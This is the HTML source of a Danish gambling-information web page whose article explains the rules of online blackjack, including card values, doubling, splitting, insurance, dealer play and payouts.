    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ffdf3f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ffdf3f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ffdf3f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ffdf3f !important;
    }


    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #666666;
    }

    
    .td-header-border:before {
        background-color: #f4f4f4;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://moneyplay.dk/wp-content/uploads/2018/08/5.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	line-height:50px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:normal;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Montserrat;
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:16px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:15px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:36px;
	line-height:35px;
	font-weight:300;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:14px;
	line-height:16px;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Montserrat;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:Montserrat;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-size:19px;
	line-height:24px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-weight:500;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-size:16px;
	font-weight:500;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-weight:500;
	
    }








	
	.post header .entry-title {
		font-family:Montserrat;
	
	}

	
    .td-post-template-5 header .entry-title {
        font-size:40px;
	line-height:46px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Montserrat;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Montserrat;
	font-weight:500;
	
    }
    
	@media (min-width: 768px) {
        .td-main-menu-logo img,
        .sf-menu > .td-menu-item > a > img {
            max-height: 50px;
        }
        #td-header-menu,
        .td-header-menu-wrap {
            min-height: 50px;
        }
        .td-main-menu-logo a {
            line-height: 50px;
        }
	}
	.td-main-menu-logo {
	    height: 50px;
	}


	
    .td-footer-container::before {
        background-image: url('https://moneyplay.dk/wp-content/uploads/2018/08/10.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center top;
    }

    
    .td-footer-container::before {
        opacity: 0.05;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #ffdf3f;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://moneyplay.dk/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://moneyplay.dk/category/inspiration/",
                                "name": "inspiration"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/",
                                "name": "Blackjack online: Reglerne er nemme at overskue"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			h4.td-footer-instagram-title.td-container-border {
    display: none;
}

div.td-block-missing-settings {
    display: none;
}

		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-135160 single-format-standard wp-theme-Newsmag blackjack-online-reglerne-er-nemme-at-overskue global-block-template-1 td-newsmag-voice single_template_5 white-menu wpb-js-composer js-comp-ver-5.0.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-135394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-135394"><a href="/">Forside</a></li>
<li id="menu-item-135390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135390"><a href="https://moneyplay.dk/category/baccarat/">Baccarat</a></li>
<li id="menu-item-135391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135391"><a href="https://moneyplay.dk/category/blackjack/">blackjack</a></li>
<li id="menu-item-135392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135392"><a href="https://moneyplay.dk/category/casino/">casino</a></li>
<li id="menu-item-135393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135393"><a href="https://moneyplay.dk/category/spillemaskiner/">spillemaskiner</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://moneyplay.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://moneyplay.dk/">
            <img class="td-retina-data" data-retina="https://moneyplay.dk/wp-content/uploads/2018/08/moneyplay-6-300x108.png" src="https://moneyplay.dk/wp-content/uploads/2018/08/moneyplay-6-300x108.png" alt=""/>
            <span class="td-visual-hidden">moneyplay.dk</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>			<img class="head-img-icon-varning" data-retina="/wp-content/uploads/2019/01/iconsmall.png" src="/wp-content/uploads/2019/01/iconsmall.png" alt="" style="position: absolute;bottom: 0;right: 2%;">
			<style>@media (max-width: 767px){img.head-img-icon-varning{position:static!important;float:right;margin-right: 2%;}}</style>
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://moneyplay.dk/">
			<img src="https://moneyplay.dk/wp-content/uploads/2018/08/logo-header.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://moneyplay.dk/">
		<img class="td-retina-data" data-retina="https://moneyplay.dk/wp-content/uploads/2018/08/moneyplay-6-300x108.png" src="https://moneyplay.dk/wp-content/uploads/2018/08/moneyplay-6-300x108.png" alt=""/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-135394"><a href="/">Forside</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135390"><a href="https://moneyplay.dk/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135391"><a href="https://moneyplay.dk/category/blackjack/">blackjack</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135392"><a href="https://moneyplay.dk/category/casino/">casino</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135393"><a href="https://moneyplay.dk/category/spillemaskiner/">spillemaskiner</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://moneyplay.dk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div><article id="post-135160" class="td-post-template-5 post-135160 post type-post status-publish format-standard has-post-thumbnail hentry category-inspiration" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-entry-crumbs td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://moneyplay.dk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in inspiration" class="entry-crumb" href="https://moneyplay.dk/category/inspiration/">inspiration</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Blackjack online: Reglerne er nemme at overskue</span></div></div>
        <div class="td-image-gradient">
            <div class="td-post-featured-image"><a href="https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg" data-caption=""><img width="1000" height="580" class="entry-thumb td-modal-image" src="https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1-1000x580.jpg" alt="Blackjack online: Reglerne er nemme at overskue" title="Blackjack online: Reglerne er nemme at overskue"/></a></div>
            <header class="td-pb-padding-side">
                <ul class="td-category"><li class="entry-category"><a  href="https://moneyplay.dk/category/inspiration/">inspiration</a></li></ul>                <h1 class="entry-title">Blackjack online: Reglerne er nemme at overskue</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://moneyplay.dk/author/admin/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-30T10:28:26+00:00" >juli 30, 2018</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-135160">12151</span></div>                    <div class="td-post-comments"><a href="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Blackjack+online%3A+Reglerne+er+nemme+at+overskue&url=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F&via=moneyplay.dk"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/&amp;media=https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Blackjack+online%3A+Reglerne+er+nemme+at+overskue%20-%20https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Reglerne i Blackjack online er virkelig nemme for dig at sætte dig ind i. Det er nok med til at gøre, at spillet er et af de mest populære casinospil både online og på fysiske casinoer. Det, og så spillets hurtighed. Et spil Blackjack går nemlig rimelig hurtigt, og hvis du er til et spil, hvor der hele tiden sker noget, er det det oplagte spil for dig.</p>
<p>Når du vil sætte dig ind i reglerne, er det en god ide, at du benytter dig af en af de muligheder, der findes for, at du kan spille spillet gratis. Der er flere casinosider, der giver dig muligheden for netop det. Det er med til at gøre, at reglerne kommer til at sidde fuldstændig fast.</p>
<p>Hvis du ikke er interesseret i at spille om penge, kan du dog sagtens fortsætte med at spille gratis på nettet. Der kan du få mange timers god underholdning &#8211; og det er jo i bund og grund det, som et casinospil skal handle om.</p>
<h2>Blackjack online regler er lig dem på et fysisk casino</h2>
<p>Har du spillet Blackjack på et fysisk casino, kan du også spille Blackjack online. Reglerne er nemlig fuldstændig de samme. Det gælder for dig om at komme så tæt på 21 som muligt. Hvis du kommer over 21, taber du automatisk.</p>
<p>Du spiller kun mod dealeren, men der kan godt være andre spillere ved samme bord. Deres kort har dog ingen betydning for, hvordan dit og dealerens spil kommer til at være. Du skal derfor kun slå dealeren for at vinde. Dealeren spiller efter nogle fastlagte regler, hvilket gør, at du til en vis grad kan regne ud, hvordan dealeren vil reagere.</p>
<p>En af de vigtigste forskelle på online og offline Blackjack er faktisk, at det på nettet er langt nemmere at sørge for, at kortene hele tiden er blandede. Det gør, at det bliver meget svært for dig at tælle kort. Casinoerne er ikke vilde med, at du tæller kort, men det er ikke forbudt at gøre det. Online bliver kortene blandet efter hver runde, og muligvis starter man forfra med otte hele dæk spillekort.</p>
<h2>Blackjack reglerne kort fortalt</h2>
<p>Som nævnt gælder det for dig om at komme så tæt på som muligt eller ramme 21. Esserne gælder både for 1 og 11, og du bestemmer selv, hvordan du gerne vil bruge dem. 2-9 gælder for den værdi, der står på kortet, mens 10 og billedkortene gælder for 10.</p>
<p>Du starter med at placere et bet. Derefter får du og dealeren to kort. Dealerens ene kort ligger med billedsiden opad, så du kan se, hvad det er. Hvis det er et es, tjekker dealeren, om han eller hun har Blackjack. Har vedkommende det, stopper spillet nu, og du mister dit bet. Har dealeren ikke det, fortsætter spillet.</p>
<p>Hvis du har gode kort, kan du vælge at fordoble din indsats, efter du har fået dine to første kort. Det har du ikke mulighed for senere i spillet. Derefter må du kun få et kort og må altså tage til takke med den værdi, dine kort nu har.</p>
<h2>Del dine kort</h2>
<p>Hvis du har to ens kort, har du mulighed for at dele din hånd op. Du spiller derefter med to separate hænder, der får hver deres kort. De spiller også hver deres spil mod dealeren. Du kan derfor godt vinde med den ene hånd og tabe med den anden hånd. Du har mulighed for at dele din hånd tre gange, så du spiller med i alt fire hænder.</p>
<p>På nogle casinoer har du mulighed for at dele dine hænder, hvis du for eksempel har en konge og en 10&#8217;er på hånden. Kongen og 10&#8217;eren har den samme værdi i Blackjack, og derfor er det muligt. Det vil dog være en dårlig strategi for dig, da du jo i det tilfælde har 20, hvilket er det næstbedste du kan få i Blackjack.</p>
<h2>Køb en forsikring mod dealerens blackjack</h2>
<p>Hvis dealerens synlige kort er et es, har du mulighed for at købe en forsikring. Den gør, at du får en gevinst, hvis dealeren får blackjack. Forsikringen skal være på halvdelen af, hvad du har lagt som bet til at starte med. Hvis dealeren får blackjack, får du pengene igen 1:1.</p>
<h2>Sådan spiller dealeren i Blackjack</h2>
<p>Når du har haft din tur, er det dealerens tur. Dealeren skal spille efter nogle fastlagte regler og må derfor ikke selv bestemme, om han eller hun vil have flere kort. Dealeren skal blive ved med at tage flere kort, indtil værdien af kortene giver 17.</p>
<p>Man skelner mellem en hård 17 og en blød 17. En blød 17 er en hånd, hvor der indgår et es. Det kan være et es og en sekser. I det tilfælde kan hånden både gælde for 7 og 17, fordi es både kan være 1 og 11. Derfor er den blød.</p>
<p>Hvis dealeren har en blød 17, spiller de fleste casinoer med, at dealeren skal spille videre og få et kort mere. Hvis dealeren har en hård 17, skal dealeren stå og dermed ikke have flere kort.</p>
<h2>Sådan vinder du i Blackjack</h2>
<p>Når dealeren har haft sin tur, sammenligner I jeres hænder. Hvis dine kort har den højeste værdi, uden at komme over 21, vinder du, hvis dealerens kort har den højeste værdi, uden at komme over 21, vinder huset. Hvis jeres kort er lige gode, vil det være et push. Det betyder, at du får de penge tilbage, som du har satset.</p>
<p>Hvis både dine og dealerens kort giver 21, er det afgørende, hvilke kort du har på hånden. Der er nemlig forskel på, om du får en blackjack eller om dine kort &#8220;bare&#8221; giver 21.</p>
<p>En blackjack består af et billedkort eller en 10&#8217;er og et es. Det vil dermed være de første to kort, som du får. 21 kan du få på mange forskellige måder, for eksempel ved at have et billedkort, en femmer og en sekser. Har dealeren 21, mens du har blackjack, vinder du. Du får pengene igen 3:2 på en blackjack, men kun 1:1 på 21.</p>
<p>&nbsp;</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Blackjack+online%3A+Reglerne+er+nemme+at+overskue&url=https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F&via=moneyplay.dk"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/&amp;media=https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Blackjack+online%3A+Reglerne+er+nemme+at+overskue%20-%20https%3A%2F%2Fmoneyplay.dk%2Fblackjack-online-reglerne-er-nemme-at-overskue%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/" data-text="Blackjack online: Reglerne er nemme at overskue" data-via="" data-lang="en">tweet</a> <script  data-wpmeteor-after="REORDER" type="javascript/blocked">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://moneyplay.dk/fa-styr-pa-de-tre-forskellige-varianter-af-baccarat/">Få styr på de tre forskellige varianter af Baccarat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://moneyplay.dk/blackjack-online-byder-pa-mange-timers-sjov-underholdning-for-dig/">Blackjack online byder på mange timers sjov underholdning for dig</a></div></div></div>        <div class="author-box-wrap"><a href="https://moneyplay.dk/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/0a34c4bc1d91b49e27318e4e01549336488730a61071470c6450f946ece56659?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a34c4bc1d91b49e27318e4e01549336488730a61071470c6450f946ece56659?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://moneyplay.dk/author/admin/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2018-07-30T10:28:26+00:00"><meta itemprop="dateModified" content="2025-08-15T09:08:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://moneyplay.dk/blackjack-online-reglerne-er-nemme-at-overskue/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://moneyplay.dk/wp-content/uploads/2018/08/moneyplay-6-300x108.png"></span><meta itemprop="name" content="moneyplay.dk"></span><meta itemprop="headline " content="Blackjack online: Reglerne er nemme at overskue"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://moneyplay.dk/wp-content/uploads/2018/08/shutterstock_675135820-1.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="668"></span>    </footer>

    <script  data-wpmeteor-after="REORDER" type="javascript/blocked">var block_td_uid_3_697cfcb364b15 = new tdBlock();
block_td_uid_3_697cfcb364b15.id = "td_uid_3_697cfcb364b15";
block_td_uid_3_697cfcb364b15.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_697cfcb364b15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697cfcb364b15_rand","tdc_css_class_style":"td_uid_3_697cfcb364b15_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":135160,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697cfcb364b15.td_column_number = "3";
block_td_uid_3_697cfcb364b15.block_type = "td_block_related_posts";
block_td_uid_3_697cfcb364b15.post_count = "3";
block_td_uid_3_697cfcb364b15.found_posts = "21";
block_td_uid_3_697cfcb364b15.header_color = "";
block_td_uid_3_697cfcb364b15.ajax_pagination_infinite_stop = "";
block_td_uid_3_697cfcb364b15.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_3_697cfcb364b15);
